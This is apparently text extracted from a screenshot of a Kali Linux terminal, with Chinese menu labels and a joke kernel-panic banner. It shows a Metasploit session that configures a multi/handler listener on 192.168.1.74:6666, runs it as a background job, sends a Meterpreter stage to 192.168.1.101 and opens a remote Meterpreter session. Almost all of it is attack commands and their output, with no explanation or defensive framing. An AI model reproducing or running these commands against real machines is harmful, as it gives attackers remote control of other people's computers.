 应用程序 位置 终端 星期四 21:21 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.15-dev ]
+ -- --=[ 1699 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.1.74
lhost => 192.168.1.74
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.74:6666
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.74:6666 -> 192.168.1.101:50101) at 2
017-12-07 21:21:38 +0800